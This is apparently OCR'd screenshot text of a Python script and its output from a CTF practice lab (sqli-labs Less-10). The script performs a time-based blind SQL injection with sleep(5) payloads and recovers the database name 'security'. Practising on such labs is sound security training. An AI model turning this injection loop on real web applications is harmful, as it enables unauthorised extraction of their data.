 1 import requests
2
3 url = 'http://ed20f151-e439-4f27-96bc-e0c7029a8366.node3.buuoj.cn/Less-10/?id='
4 res = ''
5
6 for j in range(1, 10):
7 for k in range(33, 127):
8 payload = '1" and (ascii(substr((select database()),{},1)))={} and if(1=1,sleep(5),null)--+'.format(j, k)
9 r = requests.get(url=url + payload)
10 # print(r.url)
11 print(r.url)
12 print(r.elapsed.total_seconds())
13 if str(r.elapsed.total_seconds()) > '5':
14 res += chr(k)
15 break
16 print('database name is:' + res)
17
for j in range(1, 10) › for k in range(33, 127) › if str(r.elapsed.total_seconds(...
: time_based_injection ×
0.498922
http://ed20f151-e439-4f27-96bc-e0c7029a8366.node3.buuoj.cn/Less-10/?id=1%22%20and%20(ascii(substr((select%20database()),9,1)))=116%20and%20if(1=1,sleep(5),null)--+
0.550292
http://ed20f151-e439-4f27-96bc-e0c7029a8366.node3.buuoj.cn/Less-10/?id=1%22%20and%20(ascii(substr((select%20database()),9,1)))=117%20and%20if(1=1,sleep(5),null)--+
0.552108
http://ed20f151-e439-4f27-96bc-e0c7029a8366.node3.buuoj.cn/Less-10/?id=1%22%20and%20(ascii(substr((select%20database()),9,1)))=118%20and%20if(1=1,sleep(5),null)--+
0.488394
http://ed20f151-e439-4f27-96bc-e0c7029a8366.node3.buuoj.cn/Less-10/?id=1%22%20and%20(ascii(substr((select%20database()),9,1)))=119%20and%20if(1=1,sleep(5),null)--+
0.499462
http://ed20f151-e439-4f27-96bc-e0c7029a8366.node3.buuoj.cn/Less-10/?id=1%22%20and%20(ascii(substr((select%20database()),9,1)))=120%20and%20if(1=1,sleep(5),null)--+
0.492059
http://ed20f151-e439-4f27-96bc-e0c7029a8366.node3.buuoj.cn/Less-10/?id=1%22%20and%20(ascii(substr((select%20database()),9,1)))=121%20and%20if(1=1,sleep(5),null)--+
0.533322
http://ed20f151-e439-4f27-96bc-e0c7029a8366.node3.buuoj.cn/Less-10/?id=1%22%20and%20(ascii(substr((select%20database()),9,1)))=122%20and%20if(1=1,sleep(5),null)--+
0.552316
http://ed20f151-e439-4f27-96bc-e0c7029a8366.node3.buuoj.cn/Less-10/?id=1%22%20and%20(ascii(substr((select%20database()),9,1)))=123%20and%20if(1=1,sleep(5),null)--+
0.532897
http://ed20f151-e439-4f27-96bc-e0c7029a8366.node3.buuoj.cn/Less-10/?id=1%22%20and%20(ascii(substr((select%20database()),9,1)))=124%20and%20if(1=1,sleep(5),null)--+
0.499691
http://ed20f151-e439-4f27-96bc-e0c7029a8366.node3.buuoj.cn/Less-10/?id=1%22%20and%20(ascii(substr((select%20database()),9,1)))=125%20and%20if(1=1,sleep(5),null)--+
0.491459
http://ed20f151-e439-4f27-96bc-e0c7029a8366.node3.buuoj.cn/Less-10/?id=1%22%20and%20(ascii(substr((select%20database()),9,1)))=126%20and%20if(1=1,sleep(5),null)--+
0.499989
database name is:security
Process finished with exit code 0